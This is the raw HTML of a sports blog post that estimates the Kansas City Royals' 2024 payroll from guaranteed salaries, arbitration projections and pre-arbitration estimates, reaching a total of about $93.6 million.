    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 3x" media="(max-width: 1079px)"><source srcset="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_1080,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 1x,
    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_2160,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 2x,
    https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_2160,ar_16:9,f_auto,q_auto,g_auto/images%2FImagnImages%2Fmmsport%2F7%2F01hhgbhtbw1drvsc9nse.jpg 3x" media="(min-width: 1080px)"><img src="https://images2.minutemediacdn.com/image/upload/c_crop,x_0,y_718,w_4833,h_2718/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/images/ImagnImages/mmsport/7/01hhgbhtbw1drvsc9nse.jpg" alt="" title="" width="4833" height="2718" class="undefined w-full w-full" q:id="4q"></picture></div><!--/qv--><!--/qv--><div class="flex items-center gap-4 ml-1 pb-2 mt-4 md:m-3 text-darkGrey font-group-tiny"><figcaption q:id="4r">Jay Biggerstaff-USA TODAY Sports</figcaption></div></figure><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=4s q:key=AxY3:1--><!--qv q:id=4t q:key=NBvp:jq_3--><!--qv q:key=8X_2--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=4u q:key=AxY3:2--><!--qv q:id=4v q:key=j0EP:jq_3--><!--qv q:key=RU_1--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:id=4w q:key=AxY3:3--><!--qv q:id=4x q:key=Ogfr:jq_2--><div id="article-body" class="flex flex-wrap justify-center lg:justify-normal md:mx-10" q:key="uj_1"><!--qv q:s q:sref=4x q:key=--><!--qv q:id=4y q:key=grEV:jq_1--><!--qv q:id=4z q:key=AxY3:0--><!--qv q:id=50 q:key=Biei:jq_2--><div class="flex lg:pr-8 lg:w-[calc(100%-300px)] max-w-full" q:key="CU_1"><!--qv q:s q:sref=50 q:key=--><!--qv q:id=51 q:key=grEV:jq_1--><!--qv q:id=52 q:key=AxY3:0--><!--qv q:id=53 q:key=f8mi:jq_2--><main class="min-w-0 flex-1 odesa-article-main" q:key="XW_1"><div class="viewablity-block"><!--qv q:s q:sref=53 q:key=--><!--qv q:id=54 q:key=grEV:jq_1--><!--qv q:id=55 q:key=AxY3:0--><!--qv q:id=56 q:key=yOU6:jq_3--><!--qv q:key=hF_3--><!--qv q:key=hF_2--><!--/qv--><!--qv q:key=hF_2--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=57 q:key=AxY3:1--><!--qv q:id=58 q:key=hjK3:jq_3--><!--qv q:key=pd_1--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=59 q:key=AxY3:2--><!--qv q:id=5a q:key=VnLw:jq_3--><figure class="player-wrapper relative aspect-video mb-[18px] bg-grey rounded-md hidden player-wrapper-lg md:block" q:key="7D_6"><div id="mm-player-placeholder-large-screen" class="absolute top-0 left-0 w-full h-full" q:id="5b"></div></figure><!--/qv--><!--/qv--><!--qv q:id=5c q:key=AxY3:3--><!--qv q:id=5d q:key=k1xw:jq_3--><div class="article-content [&amp;_p]:leading-[30px] [&amp;_p]:md:leading-[28px] [&amp;_li]:leading-[30px] [&amp;_li]:md:leading-[28px]" q:key="QW_4"><!--qv q:key=QW_2--><!--qv q:id=5e q:key=vcaa:<p>The KC Royals made their biggest free-agent acquisition in years on Tuesday,<a href="https://kingsofkauffman.com/posts/seth-lugo-chris-stratton-become-big-kc-royals-acquisitions"> signing Set Lugo to a three-year deal worth $45,000,000</a>. Adding Lugo to the fold drew a mixed reaction from the Royals fanbase, but this is the latest chapter this offseason in Kansas City adding payroll. Kansas City has added $25,500,000 in guaranteed salary for the upcoming season via free agency and may not be done yet.</p>--><!--qv q:id=5f q:key=lY4S:mL_1--><p id="inline-text-0" class="mt-[18px] md:mt-0 mb-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5g">The KC Royals made their biggest free-agent acquisition in years on Tuesday,<a href="https://kingsofkauffman.com/posts/seth-lugo-chris-stratton-become-big-kc-royals-acquisitions"> signing Set Lugo to a three-year deal worth $45,000,000</a>. Adding Lugo to the fold drew a mixed reaction from the Royals fanbase, but this is the latest chapter this offseason in Kansas City adding payroll. Kansas City has added $25,500,000 in guaranteed salary for the upcoming season via free agency and may not be done yet.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5h q:key=vcaa:<p>Seeing the series of moves this week had me wondering where the Royals&#39; payroll stands. Between pre-arbitration salaries and arbitration estimates, calculating a rough estimate of the Royals&#39; payroll for the upcoming season is quite challenging. But my math teacher was wrong. I always have a calculator in my pocket.</p>--><!--qv q:id=5i q:key=lY4S:mL_1--><p id="inline-text-1" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5j">Seeing the series of moves this week had me wondering where the Royals&#39; payroll stands. Between pre-arbitration salaries and arbitration estimates, calculating a rough estimate of the Royals&#39; payroll for the upcoming season is quite challenging. But my math teacher was wrong. I always have a calculator in my pocket.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5k q:key=vcaa:<h2>Let&#39;s look at what the 2024 KC Royals payroll could be.</h2>--><!--qv q:id=5l q:key=lY4S:mL_1--><h2 id="inline-text-2" class="scroll-mt-24 my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5m">Let&#39;s look at what the 2024 KC Royals payroll could be.</h2><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5n q:key=vcaa:<p>First, let&#39;s look at the guaranteed salaries for the 2024 Royals.</p>--><!--qv q:id=5o q:key=lY4S:mL_1--><p id="inline-text-3" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5p">First, let&#39;s look at the guaranteed salaries for the 2024 Royals.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5q q:key=vcaa:4--><!--qv q:id=5r q:key=ndZW:mL_1--><div class="overflow-auto max-w-[90vw]" q:key="xt_0"><table class="border-collapse text-left w-full"><thead><tr><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Player Name</strong></p></th><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>2024 Salary</strong></p></th></tr></thead><tbody><tr class="border-b-[1px] border-b-lightGrey" q:key="0"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Salvador Perez	</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$20,000,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="1"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Seth Lugo	</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$15,000,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="2"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Jordan Lyles	</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$8,500,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="3"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Will Smith</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$5,000,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="4"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Chris Stratton</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$3,500,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="5"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Garrett Hampson</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$2,000,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="6"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Taylor Clarke</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,250,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="7"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Josh Taylor</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,100,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="8"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Jake Brentz</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,050,000<br/></p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="9"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Total</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>$57,400,000</strong></p></td></tr></tbody></table></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5s q:key=vcaa:<p>Next, the Royals have plenty of players eligible for arbitration. Taylor&#39;s and Clarke&#39;s contracts avoided arbitration, but there are still several players whose contracts are yet to be settled through arbitration. Projections vary, but my first stop for <a href="https://www.mlbtraderumors.com/2023/10/projected-arbitration-salaries-for-2024.html" rel="nofollow" target="_blank">arbitration projections is MLB Trade Rumors</a>. Matt Swartz&#39;s formula is fairly accurate and straightforward, so it is my preference. All the figures here are from that formula.</p>--><!--qv q:id=5t q:key=lY4S:mL_1--><p id="inline-text-5" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5u">Next, the Royals have plenty of players eligible for arbitration. Taylor&#39;s and Clarke&#39;s contracts avoided arbitration, but there are still several players whose contracts are yet to be settled through arbitration. Projections vary, but my first stop for <a href="https://www.mlbtraderumors.com/2023/10/projected-arbitration-salaries-for-2024.html" rel="nofollow" target="_blank">arbitration projections is MLB Trade Rumors</a>. Matt Swartz&#39;s formula is fairly accurate and straightforward, so it is my preference. All the figures here are from that formula.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5v q:key=vcaa:6--><!--qv q:id=5w q:key=ndZW:mL_1--><div class="overflow-auto max-w-[90vw]" q:key="xt_0"><table class="border-collapse text-left w-full"><thead><tr><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Player Name</strong></p></th><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>2024 Est. Arbitration</strong></p></th></tr></thead><tbody><tr class="border-b-[1px] border-b-lightGrey" q:key="0"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Brady Singer</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$5,100,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="1"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Kris Bubic</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$2,400,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="2"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Edward Olivares</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,800,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="3"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Nick Anderson</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,600,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="4"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Kyle Wright</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,400,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="5"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Carlos Hernández</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$1,300,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="6"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Total</strong></p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>$13,600,000</strong></p></td></tr></tbody></table></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=5x q:key=vcaa:<p>Lastly, the trickiest figure to track is salaries for players not yet eligible for arbitration. That applies to players like Bobby Witt Jr., Vinnie Pasquantino, and Maikel Garcia, just to name a few. All those players, who make up most of the Royals&#39; 40-man roster, will receive the same salary. For this section, I default to <a href="https://www.fangraphs.com/roster-resource/payroll/royals" rel="nofollow" target="_blank">FanGraphs&#39; RosterResource&#39;s prediction</a>. </p>--><!--qv q:id=5y q:key=lY4S:mL_1--><p id="inline-text-7" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="5z">Lastly, the trickiest figure to track is salaries for players not yet eligible for arbitration. That applies to players like Bobby Witt Jr., Vinnie Pasquantino, and Maikel Garcia, just to name a few. All those players, who make up most of the Royals&#39; 40-man roster, will receive the same salary. For this section, I default to <a href="https://www.fangraphs.com/roster-resource/payroll/royals" rel="nofollow" target="_blank">FanGraphs&#39; RosterResource&#39;s prediction</a>. </p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=60 q:key=vcaa:8--><!--qv q:id=61 q:key=ndZW:mL_1--><div class="overflow-auto max-w-[90vw]" q:key="xt_0"><table class="border-collapse text-left w-full"><thead><tr><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Pre-Arb. Players</strong></p></th><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>2024 Est. Pre-Arb</strong></p></th></tr></thead><tbody><tr class="border-b-[1px] border-b-lightGrey" q:key="0"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Total</strong></p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>$13,320,000</strong></p></td></tr></tbody></table></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=62 q:key=vcaa:<p>Now here is where the basic addition comes into play. Adding up all those salaries will give us the the projected Opening Day payroll for the Royals.</p>--><!--qv q:id=63 q:key=lY4S:mL_1--><p id="inline-text-9" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="64">Now here is where the basic addition comes into play. Adding up all those salaries will give us the the projected Opening Day payroll for the Royals.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=65 q:key=vcaa:10--><!--qv q:id=66 q:key=ndZW:mL_1--><div class="overflow-auto max-w-[90vw]" q:key="xt_0"><table class="border-collapse text-left w-full"><thead><tr><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Group</strong></p></th><th class="bg-lightGrey py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>Total</strong></p></th></tr></thead><tbody><tr class="border-b-[1px] border-b-lightGrey" q:key="0"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Guaranteed Salaries</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$57,400,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="1"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Estimated Arbitration </p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$13,600,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="2"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p>Estimated Pre-Arbitration</p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p>$13,320,000</p></td></tr><tr class="border-b-[1px] border-b-lightGrey" q:key="3"><td class="py-3 px-10 my-0 mx-auto" q:key="0"><p><strong>Total</strong></p></td><td class="py-3 px-10 my-0 mx-auto" q:key="1"><p><strong>$84,320,000</strong></p></td></tr></tbody></table></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=67 q:key=vcaa:<p>But wait, there&#39;s more! Remember that Hunter Dozier guy? He was still due $9,250,000 in 2024, which Kansas City still owes him. Add that amount to the Opening Day payroll for the Royals, and the <strong>final payroll would be $93,570,000</strong>.</p>--><!--qv q:id=68 q:key=lY4S:mL_1--><p id="inline-text-11" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="69">But wait, there&#39;s more! Remember that Hunter Dozier guy? He was still due $9,250,000 in 2024, which Kansas City still owes him. Add that amount to the Opening Day payroll for the Royals, and the <strong>final payroll would be $93,570,000</strong>.</p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=6a q:key=vcaa:<p>That is not a crazy amount for a baseball team, as the average 2024 total payroll is $122,509,208, <a href="https://www.spotrac.com/mlb/payroll/" rel="nofollow" target="_blank">according to Spotrac</a>. The Royals still have some money to spend as it relates to general manager J.J. Picollo&#39;s $30 million statement earlier this month. This suggests that the Royals have some flexibility in their budget and <a href="https://kingsofkauffman.com/posts/royals-rumors-stroman-giolito-lugo-free-agent-pitchers-actually-surprise-you-01hhd2gcngzp" rel="nofollow" target="_blank">may be able to make additional signings or acquisitions</a>. It will be interesting to see how they choose to allocate their remaining funds and what impact it will have on their performance during the season. </p>--><!--qv q:id=6b q:key=lY4S:mL_1--><p id="inline-text-12" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="6c">That is not a crazy amount for a baseball team, as the average 2024 total payroll is $122,509,208, <a href="https://www.spotrac.com/mlb/payroll/" rel="nofollow" target="_blank">according to Spotrac</a>. The Royals still have some money to spend as it relates to general manager J.J. Picollo&#39;s $30 million statement earlier this month. This suggests that the Royals have some flexibility in their budget and <a href="https://kingsofkauffman.com/posts/royals-rumors-stroman-giolito-lugo-free-agent-pitchers-actually-surprise-you-01hhd2gcngzp" rel="nofollow" target="_blank">may be able to make additional signings or acquisitions</a>. It will be interesting to see how they choose to allocate their remaining funds and what impact it will have on their performance during the season. </p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=6d q:key=vcaa:<p>The Royals have not had an above-average payroll in decades, but with their current financial flexibility, they have the opportunity to invest in key players and potentially improve their competitiveness. This could be a significant turning point for the Royals organization and could potentially lead to a resurgence in their performance on the field. </p>--><!--qv q:id=6e q:key=lY4S:mL_1--><p id="inline-text-13" class="my-[18px] [&amp;_a]:text-primary my-f-1" q:key="0" q:id="6f">The Royals have not had an above-average payroll in decades, but with their current financial flexibility, they have the opportunity to invest in key players and potentially improve their competitiveness. This could be a significant turning point for the Royals organization and could potentially lead to a resurgence in their performance on the field. </p><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=QW_2--><!--qv q:id=6g q:key=vcaa:https://content-enrichment-service.mmsport.minutesvc.com/oembed?url=https://content-enrichment-service.mmsport.minutesvc.com/properties/7/embeds/01hhgjhzaexdrfb--><!--qv q:id=6h q:key=jBas:mL_1--><figure on-document:load="q-CayQV-1m.js#s_LZBLIxdhCWU[0 1]" q:key="S2_1" q:id="6i"></figure><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:id=6j q:key=AxY3:4--><!--qv q:id=6k q:key=KTA3:jq_3--><!--qv q:key=Xg_0--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=6l q:key=AxY3:5--><!--qv q:id=6m q:key=du3F:jq_3--><!--qv q:key=Xp_1--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=6n q:key=AxY3:6--><!--qv q:id=6o q:key=yOU6:jq_3--><!--qv q:key=hF_1--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=6p q:key=AxY3:7--><!--qv q:id=6q q:key=QQmG:jq_3--><!--qv q:key=vZ_0--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=6r q:key=AxY3:8--><!--qv q:id=6s q:key=mx1D:jq_3--><div class="my-8" q:key="OP_1"><a href="https://kingsofkauffman.com" class="text-primary font-group-big hover:underline">Home</a><span class="text-primary font-group-big mx-2">/</span><a href="https://kingsofkauffman.com/kc-royals-news/" class="text-primary font-group-big hover:underline"><!--t=6t-->KC Royals News<!----></a></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div></main><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:id=6u q:key=AxY3:1--><!--qv q:id=6v q:key=PRcY:jq_2--><div class="hidden lg:block lg:w-[300px]" q:key="J0_2"><!--qv q:s q:sref=6v q:key=--><!--qv q:id=6w q:key=grEV:jq_1--><!--qv q:id=6x q:key=AxY3:0--><!--qv q:id=6y q:key=0IWN:jq_3--><!--qv q:id=6z q:key=BlyN:g0_3--><div id="div-sideBar1" data-target="ad" ad-type="sidebar1" class="flex justify-center items-center div-sideBar1" q:key="Fn_0" q:id="70"></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=71 q:key=AxY3:1--><!--qv q:id=72 q:key=bcyK:jq_3--><!--qv q:id=73 q:key=0Zs6:0--><div class="bg-white mb-10 my-10 mx-4 sportradarWrapper" q:key="sr-wrapper-0"><h4 class="mb-2.5 text-secondary" q:key="aZ_0"> Schedule</h4><!--qv q:id=74 q:key=4ntN:aZ_1--><div data-mm-id="MLB_RECENT_GAMES-3651" on:qvisible="q-C-ZoJt1E.js#_hW[0]" on-document:load="q-B748Epsh.js#s_inb80WuYTjg[1]" q:key="yv_1" q:id="75"><div id="sr-widget-MLB_RECENT_GAMES-3651" q:id="76"></div></div><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=77 q:key=AxY3:2--><!--qv q:id=78 q:key=0IWN:jq_3--><!--qv q:id=79 q:key=BlyN:g0_3--><div id="div-sideBar2" data-target="ad" ad-type="sidebar2" class="flex justify-center items-center sticky top-[60px] pt-5 div-sideBar2" q:key="Fn_0" q:id="7a"></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:id=7b q:key=AxY3:4--><!--qv q:id=7c q:key=nwco:jq_3--><!--qv q:key=Aq_0--><!--/qv--><!--/qv--><!--/qv--><!--qv q:id=7d q:key=AxY3:5--><!--qv q:id=7e q:key=VaQu:jq_3--><div id="bottom-placeholder" class="bottom-placeholder" q:key="Mo_1"></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--></article><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--qv q:key=RZ_6--><!--qv q:id=7f q:key=jeLr:RZ_3--><div on-document:scroll="q-DChKkDy5.js#s_e2L8ZIRnrNs[0 1 2 3 4 5 6]" q:key="5U_0" q:id="7g"></div><!--/qv--><!--/qv--></div><!--/qv--><!--qv q:id=7h q:key=BFeE:uX_2--><footer data-testid="footer" class="w-full px-4 pt-6 bg-primary" q:key="JS_4"><div class="max-w-[1440px] mx-auto"><!--qv q:id=7i q:key=TA0j:JS_0--><div class="flex items-center gap-5 w-full" q:key="n0_3"><!--qv q:id=7j q:key=J4gj:n0_0--><!--qv q:id=7k q:key=Enic:bJ_0--><div class="h-[1px] grow bg-secondary" q:key="q3_0"></div><!--/qv--><!--/qv--><!--qv q:id=7l q:key=LamO:n0_1--><a href="https://fansided.com/" class="inline-flex items-center items-start duration-200 w-auto h-6" q:key="L5_0"><img src="data:image/svg+xml,%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%20%5B%0D%0A%09%3C!ENTITY%20ns_extend%20%22http%3A%2F%2Fns.adobe.com%2FExtensibility%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_ai%20%22http%3A%2F%2Fns.adobe.com%2FAdobeIllustrator%2F10.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_graphs%20%22http%3A%2F%2Fns.adobe.com%2FGraphs%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_vars%20%22http%3A%2F%2Fns.adobe.com%2FVariables%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_imrep%20%22http%3A%2F%2Fns.adobe.com%2FImageReplacement%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_sfw%20%22http%3A%2F%2Fns.adobe.com%2FSaveForWeb%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_custom%20%22http%3A%2F%2Fns.adobe.com%2FGenericCustomNamespace%2F1.0%2F%22%3E%0D%0A%09%3C!ENTITY%20ns_adobe_xpath%20%22http%3A%2F%2Fns.adobe.com%2FXPath%2F1.0%2F%22%3E%0D%0A%5D%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22230.93%22%20height%3D%2256.33%22%20viewBox%3D%2276.98%2018.77%20230.93%2056.33%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M216.01%2034.37c-3.5.1-7.09.1-10.6.19.16-1.17.86-2.63%201.21-4.09.11-.45.27-1.12.09-1.49-.34-.71-1.33-.61-2.05-.37-.75.25-1.24.92-1.49%201.3-.62.95-1.46%202.86-1.21%204.37.16.98%201.46%201.86%202.42%202.51%201.06.71%202.07%201.4%202.88%201.95%201.75%201.2%204.21%203.02%204.93%204.84.25.64.36%201.52.37%202.14.04%202.1-.57%204.54-1.3%206.7-.66%201.94-1.42%203.88-2.51%205.39-1.9%202.63-5.51%204.34-8.84%205.21-4.55%201.19-11.43%201.3-14.6-1.4-1.08-.91-1.76-2.34-1.58-4.65.22-2.92%201.44-5.63%202.32-8.37%203.8-.02%207.35-.28%2011.16-.28-.38%201.08-.79%202.48-1.3%204-.31.92-1.4%203.17-.74%204.09.53.74%201.94.43%202.6.09.8-.4%201.3-1.25%201.58-1.77.78-1.45%201.49-4.15%201.21-5.39-.2-.9-1.29-1.68-2.23-2.42-.87-.69-1.76-1.25-2.7-1.95-2.5-1.88-5.62-3.4-5.67-7.44-.03-2.28.92-4.47%201.67-6.42.73-1.9%201.69-3.72%202.98-5.02%202.65-2.69%206.82-3.99%2010.7-4.28%204.87-.36%2011.06.66%2012.18%204.09.46%201.41-.04%203.15-.37%204.56-.33%201.41-.77%202.58-1.11%203.91zM282.97%2022.47c-.52%202.52-1.26%204.82-1.86%207.25h-6.32c-.47%201.06-.71%202.25-1.02%203.44-.3%201.14-.63%202.32-.93%203.44%201.67%200%204.2.05%206.04-.09-.57%202.4-1.24%204.71-1.86%207.07-2.08-.07-3.88.15-5.95.09-.62%201.19-.84%202.62-1.21%204-.37%201.37-.79%202.74-1.12%204.09%202.27.19%204.88-.08%207.16-.19-.57%202.59-1.27%205.05-1.95%207.53-5.71.4-11.7.52-17.39.93-.03-.82.24-1.63.47-2.42%203.3-11.51%206.54-23.42%209.76-35.06%205.44.02%2010.86.02%2016.18-.08zM286.41%2022.47c3.39-.07%207.23.04%2010.32.19%203.59.17%206.75.07%208.28%202.14%201.82%202.45.23%207.02-.47%209.95-1.04%204.35-2.12%209.22-3.35%2013.67-.99%203.57-1.86%206.93-4.84%208.56-2.44%201.33-5.69%201.32-9.3%201.49-3.44.16-6.87.43-10.23.56%203.03-12.2%206.31-24.13%209.39-36.27.1-.09.07-.27.2-.29zm7.63%206.32c-1.92%207.81-3.98%2015.48-5.86%2023.34.75.03%201.99-.16%202.51-.65.83-.78%201.54-3.92%201.86-5.21%201.02-4.05%201.79-7.39%202.79-11.35.29-1.15%201.6-4.76%201.02-5.77-.31-.54-1.42-.67-2.14-.65-.13.04-.1.21-.18.29zM224.2%2022.56h10.79c-3.94%2013.01-7.91%2026.01-11.81%2039.06-3.81.19-7.63.37-11.44.56%204.08-13.13%208.15-26.26%2012.28-39.34-.02-.16.06-.24.18-.28zM239.35%2022.56c3.72-.03%207.4%200%2011.25.09%204.49.11%209.48.16%2010.42%204%20.31%201.27-.05%202.8-.37%204.28-.86%203.92-2.08%207.83-3.07%2011.44-.69%202.53-1.34%205-2.14%207.53-.76%202.4-1.36%204.99-2.79%206.88-2.71%203.58-8.03%203.76-14.04%204.09-3.75.21-7.28.29-10.97.56%203.73-12.98%207.68-25.74%2011.53-38.6-.01-.15.07-.23.18-.27zm1.21%2031.53c3.79.45%204.29-3.59%205.02-6.14%201.22-4.26%202.37-8.08%203.53-12.09.6-2.07%201.47-4.13%201.3-6.32-.5-.52-1.46-.58-2.51-.56-2.5%208.31-4.88%2016.74-7.34%2025.11zM128.5%2022.75c-1.1%202.89-2.2%205.79-3.35%208.65-3.23.02-6.58-.07-9.67.09-1.2%202.67-2.2%205.55-3.35%208.28%202.99.05%205.73-.16%208.74-.09-1.16%202.78-2.19%205.68-3.35%208.46-3.01-.03-5.76.19-8.74.19-2.67%206.32-5.15%2012.83-7.72%2019.25-4.99.25-10.02.46-14.97.74%206.07-15.28%2012.38-30.34%2018.51-45.57%207.92.01%2016.28-.03%2023.9%200zM134.45%2022.65h19.06c-2.67%2014.29-5.44%2028.48-8.09%2042.78-4.74.16-9.34.46-14.04.65.74-2.7%201.53-5.36%202.33-8-1.62.06-3.19.16-4.84.19-1.52%202.58-2.62%205.57-4.09%208.